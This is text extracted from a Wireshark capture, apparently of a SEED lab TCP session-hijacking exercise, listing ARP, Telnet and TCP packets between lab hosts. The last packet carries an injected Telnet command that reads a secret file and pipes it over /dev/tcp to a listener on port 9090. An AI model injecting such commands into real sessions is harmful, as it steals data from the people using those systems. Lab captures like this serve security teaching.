 Apply a display filter … <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
41 2021-02-14 14:50:46.9862335… fe80::ba35:222e:e93… ff02::fb MDNS 180 Standard
42 2021-02-14 14:50:46.9865734… 10.0.2.15 224.0.0.251 MDNS 160 Standard
43 2021-02-14 14:50:49.8271298… PcsCompu_21:54:82 Broadcast ARP 42 Who has 1
44 2021-02-14 14:50:49.8274663… PcsCompu_36:93:4f PcsCompu_21:54:82 ARP 60 10.0.2.4
45 2021-02-14 14:50:49.8824049… 10.0.2.4 10.0.2.5 TELNET 108 Telnet Da
46 2021-02-14 14:50:49.8839996… 10.0.2.5 10.0.2.4 TELNET 68 Telnet Da
Terminator
2021-02-14 14:50:49.8870376… 10.0.2.5 10.0.2.15 TCP 74 48240 → 9
48 2021-02-14 14:50:49.8870594… 10.0.2.15 10.0.2.5 TCP 74 9090 → 48
49 2021-02-14 14:50:49.8873238… 10.0.2.5 10.0.2.15 TCP 66 48240 → 9
50 2021-02-14 14:50:49.8895702… 10.0.2.5 10.0.2.15 TCP 88 48240 → 9
51 2021-02-14 14:50:49.8895813… 10.0.2.15 10.0.2.5 TCP 66 9090 → 48
52 2021-02-14 14:50:49.8898613… 10.0.2.5 10.0.2.15 TCP 66 48240 → 9
53 2021-02-14 14:50:49.8904251… 10.0.2.15 10.0.2.5 TCP 66 9090 → 48
54 2021-02-14 14:50:49.8906152… 10.0.2.5 10.0.2.15 TCP 66 48240 → 9
55 2021-02-14 14:50:50.0923248… 10.0.2.5 10.0.2.4 TELNET 162 Telnet Da
56 2021-02-14 14:50:50.3010580… 10.0.2.5 10.0.2.4 TCP 164 [TCP Retr
[TCP Segment Len: 54]
Sequence number: 3523654383
[Next sequence number: 3523654437]
Acknowledgment number: 3374866571
Header Length: 20 bytes
Flags: 0x010 (ACK)
Window size value: 2000
[Calculated window size: 2000]
[Window size scaling factor: -1 (unknown)]
Checksum: 0xbc4d [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
Telnet
Data: \n
Data: cat /home/seed/host/secret > /dev/tcp/10.0.2.15/9090\n